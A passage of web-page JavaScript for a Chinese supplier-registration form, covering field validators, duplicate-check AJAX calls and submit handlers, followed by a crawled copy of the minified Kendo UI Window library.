            organizationCodeSame: function(input) {
                if (input.is("[name=organizationCode]") && checkIsValidate(input)) {
                    var booler = false;
                    $.ajax({
                        type: "post",
                        url: rt + "/userInfo/findUserName.do",
                        data: {
                            userName: input.val()
                        },
                        dataType: "json",
                        async: false,
                        success: function(data) {
                            if (data.status == "success") {
                                input.focus();
                                booler = true;
                            }
                        },
                        error: function() {
                            return false;
                        }
                    });

                    if (booler == true) return false;
                }
                return true;
            },
            reUserName: function(input) {
                if (input.is("[name=reUserName]") && checkIsValidate(input)) {
                    input.val($.trim(input.val()));
                    return input.val() != "";
                }
                return true;
            },
            idNumber: function(input) {
                if (input.is("[name=idNumber]") && checkIsValidate(input)) {
//                    input.val($.trim(input.val()));
//                    var reg = /(^\d{15}$)|(^\d{17}([0-9]|X)$)/;
//                    if (!reg.test(input.val())) {
//                        return false;
//                    }
                	  input.val($.trim(input.val()));
                      return input.val() != "";
                }
                return true;
            },
            idNumberSame: function(input) {
                if (input.is("[name=idNumber]") && checkIsValidate(input)) {
                    var booler = false;
                    $.ajax({
                        type: "post",
                        url: rt + "/userInfo/findUserName.do",
                        data: {
                            userName: input.val()
                        },
                        dataType: "json",
                        async: false,
                        success: function(data) {
                            if (data.status == "success") {
                                input.focus();
                                booler = true;
                            }
                        },
                        error: function() {
                            return false;
                        }
                    });

                    if (booler == true) return false;
                }
                return true;
            },
            phone: function(input) {
                if (input.is("[name=phone]") && checkIsValidate(input)) {
                    input.val($.trim(input.val()));
                    var reg = /^(\(\d{3,4}\)|\d{3,4}-|\s)?\d{7,14}$/;
                    if (!reg.test(input.val())) {
                        return false;
                    }
                }
                return true;
            },
            userEmail: function(input) {
                if (input.is("[name=userEmail]") && checkIsValidate(input)) {
                    input.val($.trim(input.val()));
                    var reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                    if (!reg.test(input.val())) {
                        return false;
                    }
                }
                return true;
            },
            confirmPassword: function(input) {
                if (input.is("[name=confirmPassword]") && checkIsValidate(input)) {
                    input.val($.trim(input.val()));
                    return input.val() != "" ? $("#confirmPassword").val() == $("#password").val() : false;
                }
                return true;
            }
        },
        messages: {
            passwordrule: "密码必须字母或数字组合(长度为6-12位)",
            password: "密码不能为空",
            supplierName: "企业名称不能为空！",
            supplierNameSame: "企业名称重复！",
            organizationCode: "组织机构代码不能为空",
            organizationCodeRule: "组织机构代码不能包含中文,10位字符，包括 数字、大写字母和字符“-”",
            organizationCodeSame: "组织机构代码重复！",
            confirmPassword: "密码不一致！",
            idNumber: "证件号不能为空",
            idNumberSame: "证件号证重复!",
            reUserName: "联系人姓名不能为空",
            phone: "请输入正确的手机号码",
            userEmail: "请输入正确的邮件地址",
            taxRegistreNum: "税务登记号不能为空",
            taxRegistreNumSame: "税务登记号重复!",
            attribute14Same: "统一信用证重复"
        }
    });
    return registermainValidator;
}

// 取消注册
function cancleSup() {
    if (confirm("将删除注册信息，确定取消注册？")) {
        window.location.href = rt + "/pcux5PonHeaders/getPonHeaders.do";
    }
}
function supplierregistersubmit() {
    if (confirm("确定注册？")) {
		saveSupplierRegister();
/*        var validator = $("#registermain").data("kendoValidator");*/
/*        if (validator.validate()) {
            saveSupplierRegister();
        }*/
    }
}

function saveSupplierRegister() {

/*    debugger;
    if (!$("#companyType") || "" == $("#companyType").val()) {
        return false;
    }
    //	   
    var registermain = $("#registermain").serializeObject(); // 供应商信息
    // 与后台交互
    $.ajax2({
        type: "post",
        url: rt + "/userInfo/savePoSupplierRegister.do",
        // 把dataSource中取得内容json格式化
        data: {
            registermain: registermain
        },
        dataType: "json",
        success: function(data, status) {
            location.href = rt + "/userInfo/mainInfo.do";

        },
        error: function() {
            alert("保存失败");
        }
    });*/
	document.getElementById("registermain").submit();

}

function CheckCode(){
	document.getElementById("form1").submit();
	}

// 刷新页面
function AccessoryPreviewIdNum(dis) {
    var businessid = $("#supplierNum").val();
    $.ajax2({
        type: "POST",
        dataType: "JSON",
        url: rt + "/file/findlist.do?moduleCode=isp&businessId=" + businessid + dis + "&businessType=" + "",
        success: function(response, status) {
            $("#idNumberWindows").data("kendoGrid").dataSource.data(response);
        }
    });
}


--- FILE ---
content_type: application/javascript
request_url: http://bhcgky.com/Tpl/pc/kendo.window.min.js
body_size: 6703
content:
/*
* Kendo UI Complete v2013.2.1015 (http://kendoui.com)
* Copyright 2013 Telerik AD. All rights reserved.
*
* Kendo UI Complete commercial licenses may be obtained at
* https://www.kendoui.com/purchase/license-agreement/kendo-ui-complete-commercial.aspx
* If you do not own a commercial license, this file shall be governed by the trial license terms.
*/
!function(define){return define(["./kendo.draganddrop.min"],function(){!function(i,e){function t(i){return e!==i}function n(i,e,t){return Math.max(Math.min(parseInt(i,10),1/0===t?t:parseInt(t,10)),parseInt(e,10))}function o(i,e){return function(){var t=this,n=t.wrapper,o=n[0].style,s=t.options;if(!s.isMaximized&&!s.isMinimized)return t.restoreOptions={width:o.width,height:o.height},n.find(x).hide().end().find(q).parent().hide().eq(0).before(J.action({name:"Restore"})),e.call(t),"maximize"==i?t.wrapper.find(_).find(K).parent().hide():t.wrapper.find(_).find(K).parent().show(),t}}function s(i){var e=this;e.owner=i,e._draggable=new l(i.wrapper,{filter:x,group:i.wrapper.id+"-resizing",dragstart:h(e.dragstart,e),drag:h(e.drag,e),dragend:h(e.dragend,e)})}function r(i,e){var t=this;t.owner=i,t._draggable=new l(i.wrapper,{filter:e,group:i.wrapper.id+"-moving",dragstart:h(t.dragstart,t),drag:h(t.drag,t),dragend:h(t.dragend,t),dragcancel:h(t.dragcancel,t)})}var a=window.kendo,d=a.ui.Widget,l=a.ui.Draggable,c=i.isPlainObject,p=a._activeElement,h=i.proxy,f=i.extend,u=i.each,g=a.template,m="body",w=".kendoWindow",v=".k-window",k=".k-window-title",_=k+"bar",z=".k-window-content",x=".k-resize-handle",y=".k-overlay",b="k-content-frame",T="k-loading",M="k-state-hover",W="k-state-focused",H=":visible",O="hidden",C="cursor",P="open",S="activate",I="deactivate",F="close",D="refresh",L="resize",j="dragstart",R="dragend",A="error",E="overflow",N="zIndex",q=".k-window-actions .k-i-minimize,.k-window-actions .k-i-maximize",G=".k-i-pin",U=".k-i-unpin",K=G+","+U,V=".k-window-titlebar .k-window-action",B=a.isLocalUrl,Q=d.extend({init:function(n,o){var s,r,l,p,f,u,g=this,m={},x=!1,y=o&&o.actions&&!o.actions.length;d.fn.init.call(g,n,o),o=g.options,n=g.element,p=o.content,y&&(o.actions=[]),g.appendTo=i(i(o.appendTo)[0]||document.body),g._animations(),p&&!c(p)&&(p=o.content={url:p}),n.find("script").filter(function(){return!this.type||this.type.toLowerCase().indexOf("script")>=0}).remove(),n.parent().is(g.appendTo)||o.position.top!==e&&o.position.left!==e||(n.is(H)?(m=n.offset(),x=!0):(r=n.css("visibility"),l=n.css("display"),n.css({visibility:O,display:""}),m=n.offset(),n.css({visibility:r,display:l}))),t(o.visible)&&null!==o.visible||(o.visible=n.is(H)),s=g.wrapper=n.closest(v),n.is(".k-content")&&s[0]||(n.addClass("k-window-content k-content"),g._createWindow(n,o),s=g.wrapper=n.closest(v),g._dimensions()),s.css({top:o.position.top||m.top||"",left:o.position.left||m.left||""}),o.pinned&&g.pin(!0),p&&g.refresh(p),o.visible&&g.toFront(),f=s.children(z),g._tabindex(f),o.visible&&o.modal&&g._overlay(s.is(H)).css({opacity:.5}),s.on("mouseenter"+w,V,function(){i(this).addClass(M)}).on("mouseleave"+w,V,function(){i(this).removeClass(M)}).on("click"+w,V,h(g._windowActionHandler,g)),f.on("keydown"+w,h(g._keydown,g)).on("focus"+w,function(){s.addClass(W)}).on("blur"+w,function(){s.removeClass(W)}),this._resizable(),this._draggable(),u=n.attr("id"),u&&(u+="_wnd_title",s.find(_).children(k).attr("id",u),f.attr({role:"dialog","aria-labelledby":u})),s.add(s.find(".k-resize-handle,.k-window-titlebar")).on("mousedown"+w,h(g.toFront,g)),g.touchScroller=a.touchScroller(n),g._resizeHandler=function(i){return g._onDocumentResize(i)},i(window).on("resize",g._resizeHandler),o.visible&&(g.trigger(P),g.trigger(S)),a.notify(g)},_dimensions:function(){var i=this,e=i.wrapper,t=i.options,o=t.width,s=t.height,r=t.maxHeight;i.title(t.title),u(["minWidth","minHeight","maxWidth","maxHeight"],function(i,n){var o=t[n];o&&1/0!=o&&e.css(n,o)}),r&&1/0!=r&&i.element.css("maxHeight",r),o&&((""+o).indexOf("%")>0?e.width(o):e.width(n(o,t.minWidth,t.maxWidth))),s&&((""+s).indexOf("%")>0?e.height(s):e.height(n(s,t.minHeight,t.maxHeight))),t.visible||e.hide()},_animations:function(){var i=this.options;i.animation===!1&&(i.animation={open:{effects:{}},close:{hide:!0,effects:{}}})},_resizable:function(){var e=this.options.resizable,t=this.wrapper;e?(t.on("dblclick"+w,_,h(function(e){i(e.target).closest(".k-window-action").length||this.toggleMaximization()},this)),u("n e s w se sw ne nw".split(" "),function(i,e){t.append(J.resizeHandle(e))}),this.resizing=new s(this)):this.resizing&&(t.off("dblclick"+w).find(x).remove(),this.resizing.destroy(),this.resizing=null)},_draggable:function(){var i=this.options.draggable;i?this.dragging=new r(this,i.dragHandle||_):this.dragging&&(this.dragging.destroy(),this.dragging=null)},setOptions:function(i){d.fn.setOptions.call(this,i),this._animations(),this._dimensions(),this._resizable(),this._draggable()},events:[P,S,I,F,D,L,j,R,A],options:{name:"Window",animation:{open:{effects:{zoom:{direction:"in"},fade:{direction:"in"}},duration:350},close:{effects:{zoom:{direction:"out",properties:{scale:.7}},fade:{direction:"out"}},duration:350,hide:!0}},title:"",actions:["Close"],autoFocus:!0,modal:!1,resizable:!0,draggable:!0,minWidth:90,minHeight:50,maxWidth:1/0,maxHeight:1/0,pinned:!1,position:{},content:null,visible:null,height:null,width:null},_closable:function(){return i.inArray("close",i.map(this.options.actions,function(i){return i.toLowerCase()}))>-1},_keydown:function(i){var e,t,o,s,r=this,d=r.options,l=a.keys,c=i.keyCode,p=r.wrapper,h=10,f=r.options.isMaximized;i.target!=i.currentTarget||r._closing||(c==l.ESC&&r._closable()&&r._close(!0),!d.draggable||i.ctrlKey||f||(e=a.getOffset(p),c==l.UP?t=p.css("top",e.top-h):c==l.DOWN?t=p.css("top",e.top+h):c==l.LEFT?t=p.css("left",e.left-h):c==l.RIGHT&&(t=p.css("left",e.left+h))),d.resizable&&i.ctrlKey&&!f&&(c==l.UP?(t=!0,s=p.height()-h):c==l.DOWN&&(t=!0,s=p.height()+h),c==l.LEFT?(t=!0,o=p.width()-h):c==l.RIGHT&&(t=!0,o=p.width()+h),t&&(p.css({width:n(o,d.minWidth,d.maxWidth),height:n(s,d.minHeight,d.maxHeight)}),r.trigger(L))),t&&i.preventDefault())},_overlay:function(e){var t=this.appendTo.children(y),n=this.wrapper;return t.length||(t=i("<div class='k-overlay' />")),t.insertBefore(n[0]).toggle(e).css(N,parseInt(n.css(N),10)-1),t},_windowActionHandler:function(t){var n=i(t.target).closest(".k-window-action").find(".k-icon"),o=this;o._closing||u({"k-i-close":function(){o._close(!0)},"k-i-maximize":o.maximize,"k-i-minimize":o.minimize,"k-i-restore":o.restore,"k-i-refresh":o.refresh,"k-i-pin":o.pin,"k-i-unpin":o.unpin},function(i,s){return n.hasClass(i)?(t.preventDefault(),s.call(o),!1):e})},_modals:function(){var e=this;return i(v).filter(function(){var t=i(this),n=e._object(t).options;return n.modal&&n.visible&&t.is(H)}).sort(function(e,t){return+i(e).css("zIndex")-+i(t).css("zIndex")})},_object:function(i){var e=i.children(z);return e.data("kendoWindow")||e.data("kendo"+this.options.name)},center:function(){var e=this,t=e.wrapper,n=i(window);return e.options.isMaximized?e:(t.css({left:n.scrollLeft()+Math.max(0,(n.width()-t.width())/2),top:n.scrollTop()+Math.max(0,(n.height()-t.height())/2)}),e)},title:function(i){var e=this,t=e.wrapper,n=e.options,o=t.find(_),s=o.children(k),r=o.outerHeight();return arguments.length?(i===!1?(t.addClass("k-window-titleless"),o.remove()):(o.length||t.prepend(J.titlebar(f(J,n))),t.css("padding-top",r),o.css("margin-top",-r)),s.text(i),e):s.text()},content:function(i){var e=this.wrapper.children(z),t=e.children(".km-scroll-container");return e=t[0]?t:e,i?(a.destroy(this.element.children()),e.html(i),this):e.html()},open:function(){var e,t,n=this,o=n.wrapper,s=n.options,r=s.animation.open,d=o.children(z),l=d.css(E);return n.trigger(P)||(n._closing&&o.kendoStop(!0,!0),n._closing=!1,n.toFront(),s.autoFocus&&n.element.focus(),s.visible=!0,s.modal&&(e=n._overlay(!1),e.kendoStop(!0,!0),r.duration&&a.effects.Fade?(t=a.fx(e).fadeIn(),t.duration(r.duration||0),t.endValue(.5),t.play()):e.css("opacity",.5),e.show()),o.is(H)||(d.css(E,O),o.show().kendoStop().kendoAnimate({effects:r.effects,duration:r.duration,complete:function(){s.autoFocus&&n.element.focus(),n.trigger(S),d.css(E,l)}}))),s.isMaximized&&(n._documentScrollTop=i(document).scrollTop(),i("html, body").css(E,O)),n},_removeOverlay:function(t){var n,o=this._modals(),s=this.options,r=s.modal&&!o.length,d=s.modal?this._overlay(!0):i(e),l=s.animation.close;r?!t&&l.duration&&a.effects.Fade?(n=a.fx(d).fadeOut(),n.duration(l.duration||0),n.startValue(.5),n.play()):this._overlay(!1).remove():o.length&&this._object(o.last())._overlay(!0)},_close:function(e){var t=this,n=t.wrapper,o=t.options,s=o.animation.open,r=o.animation.close;n.is(H)&&!t.trigger(F,{userTriggered:!!e})&&(t._closing=!0,o.visible=!1,i(v).each(function(e,t){var o=i(t).find(z);t!=n&&o.find("> ."+b).length>0&&o.children(y).remove()}),this._removeOverlay(),n.kendoStop().kendoAnimate({effects:r.effects||s.effects,reverse:r.reverse===!0,duration:r.duration,complete:function(){n.hide().css("opacity",""),t.trigger(I);var i=t._object(t._modals().last());i&&i.toFront()}})),t.options.isMaximized&&(i("html, body").css(E,""),t._documentScrollTop&&t._documentScrollTop>0&&i(document).scrollTop(t._documentScrollTop))},close:function(){return this._close(!1),this},_actionable:function(e){return i(e).is(V+","+V+" .k-icon,:input,a")},_shouldFocus:function(e){var t=p(),n=this.element;return!(!this.options.autoFocus||i(t).is(n)||this._actionable(e)||n.find(t).length&&n.find(e).length)},toFront:function(e){var t,n,o=this,s=o.wrapper,r=s[0],a=+s.css(N),d=a,l=e&&e.target||null;return i(v).each(function(e,t){var n=i(t),o=n.css(N),s=n.find(z);isNaN(o)||(a=Math.max(+o,a)),t!=r&&s.find("> ."+b).length>0&&s.append(J.overlay)}),(!s[0].style.zIndex||a>d)&&s.css(N,a+2),o.element.find("> .k-overlay").remove(),o._shouldFocus(l)&&(o.element.focus(),t=i(window).scrollTop(),n=parseInt(s.position().top,10),n>0&&t>n&&(t>0?i(window).scrollTop(n):s.css("top",t))),o},toggleMaximization:function(){return this._closing?this:this[this.options.isMaximized?"restore":"maximize"]()},restore:function(){var e=this,t=e.options,n=t.minHeight,o=e.restoreOptions;if(t.isMaximized||t.isMinimized)return n&&1/0!=n&&e.wrapper.css("min-height",n),e.wrapper.css({position:t.pinned?"fixed":"absolute",left:o.left,top:o.top,width:o.width,height:o.height}).find(".k-window-content,.k-resize-handle").show().end().find(".k-window-titlebar .k-i-restore").parent().remove().end().end().find(q).parent().show().end().end().find(K).parent().show(),i("html, body").css(E,""),this._documentScrollTop&&this._documentScrollTop>0&&i(document).scrollTop(this._documentScrollTop),t.isMaximized=t.isMinimized=!1,e.trigger(L),e},maximize:o("maximize",function(){var e=this,t=e.wrapper,n=t.position();f(e.restoreOptions,{left:n.left,top:n.top}),t.css({left:0,top:0,position:"fixed"}),this._documentScrollTop=i(document).scrollTop(),i("html, body").css(E,O),e.options.isMaximized=!0,e._onDocumentResize()}),minimize:o("minimize",function(){var i=this;i.wrapper.css({height:"",minHeight:""}),i.element.hide(),i.options.isMinimized=!0}),pin:function(e){var t=this,n=i(window),o=t.wrapper,s=parseInt(o.css("top"),10),r=parseInt(o.css("left"),10);(e||!t.options.pinned&&!t.options.isMaximized)&&(o.css({position:"fixed",top:s-n.scrollTop(),left:r-n.scrollLeft()}),o.find(_).find(G).addClass("k-i-unpin").removeClass("k-i-pin"),t.options.pinned=!0)},unpin:function(){var e=this,t=i(window),n=e.wrapper,o=parseInt(n.css("top"),10),s=parseInt(n.css("left"),10);e.options.pinned&&!e.options.isMaximized&&(n.css({position:"",top:o+t.scrollTop(),left:s+t.scrollLeft()}),n.find(_).find(U).addClass("k-i-pin").removeClass("k-i-unpin"),e.options.pinned=!1)},_onDocumentResize:function(){var e=this,t=e.wrapper,n=i(window);e.options.isMaximized&&(t.css({width:n.width(),height:n.height()-parseInt(t.css("padding-top"),10)}),e.trigger(L))},refresh:function(e){var n,o,s,r=this,a=r.options,d=i(r.element);return c(e)||(e={url:e}),e=f({},a.content,e),o=t(a.iframe)?a.iframe:e.iframe,s=e.url,s?(t(o)||(o=!B(s)),o?(n=d.find("."+b)[0],n?n.src=s||n.src:d.html(J.contentFrame(f({},a,{content:e}))),d.find("."+b).unbind("load"+w).on("load"+w,function(){r.trigger(D)})):r._ajaxRequest(e)):(e.template&&r.content(g(e.template)({})),r.trigger(D)),r},_ajaxRequest:function(e){var t=this,n=e.template,o=t.wrapper.find(".k-window-titlebar .k-i-refresh"),s=setTimeout(function(){o.addClass(T)},100);i.ajax(f({type:"GET",dataType:"html",cache:!1,error:function(i,e){t.trigger(A,{status:e,xhr:i})},complete:function(){clearTimeout(s),o.removeClass(T)},success:function(i){n&&(i=g(n)(i||{})),t.content(i),t.element.prop("scrollTop",0),t.trigger(D)}},e))},destroy:function(){var e=this.wrapper;d.fn.destroy.call(this),a.destroy(e),this.resizing&&this.resizing.destroy(),this.dragging&&this.dragging.destroy(),this.element.children("iframe").remove(),e.find(".k-resize-handle,.k-window-titlebar").off(w),e.remove().off(w),i(window).off("resize",this._resizeHandler),this._removeOverlay(!0)},_createWindow:function(){var e,t,n=this,o=n.element,s=n.options,r=a.support.isRtl(o);s.scrollable===!1&&o.attr("style","overflow:hidden;"),t=i(J.wrapper(s)),s.title!==!1&&t.append(J.titlebar(f(J,s))),e=o.find("iframe:not(.k-content)").map(function(){var i=this.getAttribute("src");return this.src="",i}),t.toggleClass("k-rtl",r).appendTo(n.appendTo).append(o).find("iframe:not(.k-content)").each(function(i){this.src=e[i]}),t.find(".k-window-title").css(r?"left":"right",t.find(".k-window-actions").outerWidth()+10),o.show(),o.find("[data-role=editor]").each(function(){var e=i(this).data("kendoEditor");e&&e.refresh()})}}),J={wrapper:g("<div class='k-widget k-window' />"),action:g("<a role='button' href='\\#' class='k-window-action k-link'><span role='presentation' class='k-icon k-i-#= name.toLowerCase() #'>#= name #</span></a>"),titlebar:g("<div class='k-window-titlebar k-header'>&nbsp;<span class='k-window-title'>#= title #</span><div class='k-window-actions'># for (var i = 0; i < actions.length; i++) { ##= action({ name: actions[i] }) ## } #</div></div>"),overlay:"<div class='k-overlay' />",contentFrame:g("<iframe frameborder='0' title='#= title #' class='"+b+"' "+"src='#= content.url #'>"+"This page requires frames in order to show content"+"</iframe>"),resizeHandle:g("<div class='k-resize-handle k-resize-#= data #'></div>")};s.prototype={dragstart:function(e){var t=this,n=t.owner,o=n.wrapper;t.elementPadding=parseInt(n.wrapper.css("padding-top"),10),t.initialCursorPosition=a.getOffset(o,"position"),t.resizeDirection=e.currentTarget.prop("className").replace("k-resize-handle k-resize-",""),t.initialSize={width:o.width(),height:o.height()},t.containerOffset=a.getOffset(n.appendTo),o.append(J.overlay).find(x).not(e.currentTarget).hide(),i(m).css(C,e.currentTarget.css(C))},drag:function(i){var e,t,o,s,r=this,a=r.owner,d=a.wrapper,l=a.options,c=r.resizeDirection,p=r.containerOffset,h=r.initialCursorPosition,f=r.initialSize,u=Math.max(i.x.location,p.left),g=Math.max(i.y.location,p.top);c.indexOf("e")>=0?(e=u-h.left,d.width(n(e,l.minWidth,l.maxWidth))):c.indexOf("w")>=0&&(s=h.left+f.width,e=n(s-u,l.minWidth,l.maxWidth),d.css({left:s-e-p.left,width:e})),c.indexOf("s")>=0?(t=g-h.top-r.elementPadding,d.height(n(t,l.minHeight,l.maxHeight))):c.indexOf("n")>=0&&(o=h.top+f.height,t=n(o-g,l.minHeight,l.maxHeight),d.css({top:o-t-p.top,height:t})),a.trigger(L)},dragend:function(e){var t=this,n=t.owner,o=n.wrapper;return o.find(y).remove().end().find(x).not(e.currentTarget).show(),i(m).css(C,""),n.touchScroller&&n.touchScroller.reset(),27==e.keyCode&&o.css(t.initialCursorPosition).css(t.initialSize),!1},destroy:function(){this._draggable.destroy()}},r.prototype={dragstart:function(e){var t=this.owner,n=t.element,o=n.find(".k-window-actions"),s=a.getOffset(t.appendTo);t.trigger(j),t.initialWindowPosition=a.getOffset(t.wrapper,"position"),t.startPosition={left:e.x.client-t.initialWindowPosition.left,top:e.y.client-t.initialWindowPosition.top},t.minLeftPosition=o.length>0?o.outerWidth()+parseInt(o.css("right"),10)-n.outerWidth():20-n.outerWidth(),t.minLeftPosition-=s.left,t.minTopPosition=-s.top,t.wrapper.append(J.overlay).find(x).hide(),i(m).css(C,e.currentTarget.css(C))},drag:function(e){var t=this.owner,n={left:Math.max(e.x.client-t.startPosition.left,t.minLeftPosition),top:Math.max(e.y.client-t.startPosition.top,t.minTopPosition)};i(t.wrapper).css(n)},_finishDrag:function(){var e=this.owner;e.wrapper.find(x).toggle(!e.options.isMinimized).end().find(y).remove(),i(m).css(C,"")},dragcancel:function(i){this._finishDrag(),i.currentTarget.closest(v).css(this.owner.initialWindowPosition)},dragend:function(){return this._finishDrag(),this.owner.trigger(R),!1},destroy:function(){this._draggable.destroy()}},a.ui.plugin(Q)}(window.kendo.jQuery)})}("function"==typeof define&&define.amd?define:function(i,e){return e()});